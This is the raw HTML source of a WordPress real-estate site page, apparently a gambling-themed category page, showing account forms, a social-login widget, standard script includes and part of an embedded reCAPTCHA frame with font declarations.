                   placeholder="Username or email address"
                   type="text"/>
        </div>
						<div class="ere-recaptcha-wrap clearfix">
                    <input type="hidden" id="ere_recaptcha_nonce" name="ere_recaptcha_nonce" value="4e28142b51" /><input type="hidden" name="_wp_http_referer" value="/category/%D0%B8%D0%B3%D1%80%D0%B0-aviator-mostbet-%D0%BD%D0%B0-%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8-%D0%B8-%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%BE-%D0%B0%D0%B2%D0%B8%D0%B0%D1%82%D0%BE%D1%80/" />					<div class="ere-google-recaptcha"></div>
				</div>
						<button type="submit" class="btn btn-primary btn-block ere_forgetpass">Get new password</button>
        <input type="hidden" name="ere_security_reset_password"
               value="f45f127d73"/>
        <input type="hidden" name="action" value="ere_reset_password_ajax">
	</form>
    <a href="javascript:void(0)"
       class="ere-back-to-login">Back to Login</a>
</div>
						</div>
						<div class="tab-pane" id="register">
							<div class="ere__account-login-wrap ere-register-wrap">
	<form class="ere-register needs-validation" novalidate>
        <div class="ere_messages message"></div>
        <div class="form-group control-username">
            <label class="sr-only">Username</label>
            <input required name="user_login" class="form-control"
                   placeholder="Username"
                   type="text"/>
        </div>

        <div class="form-group control-email">
            <label class="sr-only">Email</label>
            <input required name="user_email" class="form-control"
                   placeholder="Email"
                   type="email"/>
        </div>

				
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connect with:</div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="https://ajyadinvestment.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Fajyadinvestment.com%2Fcategory%2F%25D0%25B8%25D0%25B3%25D1%2580%25D0%25B0-aviator-mostbet-%25D0%25BD%25D0%25B0-%25D0%25B4%25D0%25B5%25D0%25BD%25D1%258C%25D0%25B3%25D0%25B8-%25D0%25B8-%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D0%25BE-%25D0%25B0%25D0%25B2%25D0%25B8%25D0%25B0%25D1%2582%25D0%25BE%25D1%2580%2F" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook" role="button">
			<img alt="Facebook" src="https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//facebook.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://ajyadinvestment.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Fajyadinvestment.com%2Fcategory%2F%25D0%25B8%25D0%25B3%25D1%2580%25D0%25B0-aviator-mostbet-%25D0%25BD%25D0%25B0-%25D0%25B4%25D0%25B5%25D0%25BD%25D1%258C%25D0%25B3%25D0%25B8-%25D0%25B8-%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D0%25BE-%25D0%25B0%25D0%25B2%25D0%25B8%25D0%25B0%25D1%2582%25D0%25BE%25D1%2580%2F" title="Connect with Google" class="wp-social-login-provider wp-social-login-provider-google" data-provider="Google" role="button">
			<img alt="Google" src="https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//google.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://ajyadinvestment.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Fajyadinvestment.com%2Fcategory%2F%25D0%25B8%25D0%25B3%25D1%2580%25D0%25B0-aviator-mostbet-%25D0%25BD%25D0%25B0-%25D0%25B4%25D0%25B5%25D0%25BD%25D1%258C%25D0%25B3%25D0%25B8-%25D0%25B8-%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D0%25BE-%25D0%25B0%25D0%25B2%25D0%25B8%25D0%25B0%25D1%2582%25D0%25BE%25D1%2580%2F" title="Connect with Twitter" class="wp-social-login-provider wp-social-login-provider-twitter" data-provider="Twitter" role="button">
			<img alt="Twitter" src="https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//twitter.png" aria-hidden="true" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

				<div class="ere-recaptcha-wrap clearfix">
                    <input type="hidden" id="ere_recaptcha_nonce" name="ere_recaptcha_nonce" value="4e28142b51" /><input type="hidden" name="_wp_http_referer" value="/category/%D0%B8%D0%B3%D1%80%D0%B0-aviator-mostbet-%D0%BD%D0%B0-%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8-%D0%B8-%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%BE-%D0%B0%D0%B2%D0%B8%D0%B0%D1%82%D0%BE%D1%80/" />					<div class="ere-google-recaptcha"></div>
				</div>
				        <div class="form-check form-group control-term-condition">
            <input required type="checkbox" class="form-check-input" name="term_condition" id="term_condition">
            <label class="form-check-label" for="term_condition">
                I agree with your <a target="_blank" href="https://ajyadinvestment.com/about-us/">Terms &amp; Conditions</a></label>
        </div>
        <button type="submit" data-redirect-url=""
                class="ere-register-button btn btn-primary btn-block">Register</button>
		<input type="hidden" name="ere_register_security"
		       value="a519e94fbc"/>
		<input type="hidden" name="action" value="ere_register_ajax">
	</form>
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
<div id="compare-listings" class="compare-listing">
	<div class="compare-listing-header">
		<h4 class="title"> Compare</h4>
	</div>
				<div id="compare-properties-listings">
							</div>
			</div>				<script type="text/javascript">
					var ere_widget_ids = [];
					var ere_captcha_site_key = '6LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf';
					/**
					 * reCAPTCHA render
					 */
					var ere_recaptcha_onload_callback = function() {
						jQuery('.ere-google-recaptcha').each( function( index, el ) {
							var widget_id = grecaptcha.render( el, {
								'sitekey' : ere_captcha_site_key
							} );
							ere_widget_ids.push( widget_id );
						} );
					};
					/**
					 * reCAPTCHA reset
					 */
					var ere_reset_recaptcha = function() {
						if( typeof ere_widget_ids != 'undefined' ) {
							var arrayLength = ere_widget_ids.length;
							for( var i = 0; i < arrayLength; i++ ) {
								grecaptcha.reset( ere_widget_ids[i] );
							}
						}
					};
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="search_popup_wrapper" data-search="ajax" class="popup-overlay-wrapper" data-ajax-action="result_search">
	<div class="popup-overlay-content search-ajax-content">
		<input type="text" value="" placeholder="Type at least 3 characters to search"/>
		<div class="search-button" data-search-wrapper="#search_popup_wrapper"><i class="fa fa-search"></i></div>
		<div class="popup-overlay-result search-ajax-result"></div>
	</div>
	<a href="#" class="close-button transition03 prevent-default" data-ref="#search_popup_wrapper"><i class="fa fa-close"></i></a>
</div><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCQi8I676xI_nCsO6uiBIOkj_hNVoE5b6c&amp;libraries=places&amp;language=en_US&amp;v=3" id="google-map-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/vendors/markerclusterer/markerclusterer.min.js?ver=2.1.11" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/vendors/infobox/infobox.min.js?ver=1.1.19" id="infobox-js"></script>
<script type="text/javascript" id="ere_map-js-extra">
/* <![CDATA[ */
var ere_map_vars = {"zoom":"10","cluster_marker_enable":"1","marker":{"type":"image","html":"\u003Cimg src=\"https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/images/map-marker-icon.png\" /\u003E"},"skin":"","skin_custom":"","types":"geocode","countries":"TR","units":"metre","api_key":"AIzaSyCQi8I676xI_nCsO6uiBIOkj_hNVoE5b6c"};
//# sourceURL=ere_map-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/map/js/google-map.min.js?ver=5.2.2" id="ere_map-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ajyadinvestment.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/light-gallery/js/lightgallery-all.min.js?ver=1.2.18" id="light-gallery-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/js/jquery.validate.min.js?ver=1.17.0" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/owl-carousel/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/jquery-ui/jquery.ui.touch-punch.min.js?ver=0.2.3" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/vendors/bootstrap/js/bootstrap.bundle.min.js?ver=4.6.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/vendors/bootstrap-tabcollapse/bootstrap-tabcollapse.min.js?ver=2.0" id="bootstrap-tabcollapse-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/star-rating/js/star-rating.min.js?ver=4.1.3" id="star-rating-js"></script>
<script type="text/javascript" id="ere_main-js-extra">
/* <![CDATA[ */
var ere_main_vars = {"ajax_url":"/wp-admin/admin-ajax.php","confirm_yes_text":"Yes","confirm_no_text":"No","loading_text":"Processing, Please wait...","sending_text":"Sending email, Please wait...","decimals":"0","dec_point":".","thousands_sep":",","currency":"$","currency_position":"before","loan_amount_text":"Loan Amount","years_text":"Year","monthly_text":"Monthly","bi_weekly_text":"Bi Weekly","weekly_text":"Weekly"};
//# sourceURL=ere_main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/js/ere-main.min.js?ver=5.2.2" id="ere_main-js"></script>
<script type="text/javascript" id="ere_compare-js-extra">
/* <![CDATA[ */
var ere_compare_vars = {"ajax_url":"/wp-admin/admin-ajax.php","compare_button_url":"https://ajyadinvestment.com/compare/","alert_title":"Information!","alert_message":"Only allowed to compare up to 4 properties!","alert_not_found":"Compare Page Not Found!"};
//# sourceURL=ere_compare-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/js/property/ere-compare.min.js?ver=5.2.2" id="ere_compare-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/js/ere-carousel.min.js?ver=5.2.2" id="ere_owl_carousel-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/vendors/isotope/isotope.pkgd.min.js?ver=v3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/lib/smart-framework/assets/vendors/perfect-scrollbar/js/perfect-scrollbar.min.js?ver=1.5.3" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/waypoints/jquery.waypoints.min.js?ver=4.0.1" id="jquery.waypoints-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/modernizr/modernizr.min.js?ver=3.5.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/dialogfx/dialogfx.min.js?ver=1.0.0" id="dialogfx-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/infinite-scroll/infinite-scroll.pkgd.min.js?ver=2.0.1" id="infinite-scroll-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/jquery.nav/jquery.nav.min.js?ver=3.0.0" id="One-Page-Nav-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/stellar/jquery.stellar.js?ver=0.6.2" id="stellar-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/countdown/countdown.min.js?ver=0.6.2" id="countdown-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/waypoints/jquery.waypoints.min.js?ver=4.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/matchmedia/matchmedia.min.js?ver=4.0.1" id="matchmedia-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/lib/smart-framework/assets/vendors/hc-sticky/hc-sticky.min.js?ver=2.2.7" id="hc-sticky-js"></script>
<script type="text/javascript" id="g5plus_framework_app-js-extra">
/* <![CDATA[ */
var g5plus_framework_constant = {"carousel_next":"Next","carousel_prev":"Back"};
var g5plus_app_variable = {"ajax_url":"https://ajyadinvestment.com/wp-admin/admin-ajax.php","theme_url":"https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/","site_url":"https://ajyadinvestment.com"};
//# sourceURL=g5plus_framework_app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/js/main.min.js?ver=6.9" id="g5plus_framework_app-js"></script>
<script type="text/javascript" id="ube-frontend-js-extra">
/* <![CDATA[ */
var ajaxAdminUrl = {"url":"https://ajyadinvestment.com/wp-admin/admin-ajax.php"};
//# sourceURL=ube-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/js/frontend.min.js?ver=1.5.3" id="ube-frontend-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-content/plugins/beyot-framework/core/xmenu/assets/js/app.min.js?ver=1.0.0.0" id="xmenu-menu-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;onload=ere_recaptcha_onload_callback&amp;ver=5.2.2" id="ere-google-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ajyadinvestment.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ajyadinvestment.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script>jQuery("style#gsf-custom-css").append("   ");</script><script>jQuery("style#xmenu_custom_style").append("@media screen and (min-width: 992px) {}");</script><script>jQuery("style#xmenu_custom_style").append("@media screen and (min-width: 992px) {}");</script></body>
</html> <!-- end of site. what a ride! -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf&co=aHR0cHM6Ly9hanlhZGludmVzdG1lbnQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=7g9zmifq10ly
body_size: 49317
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
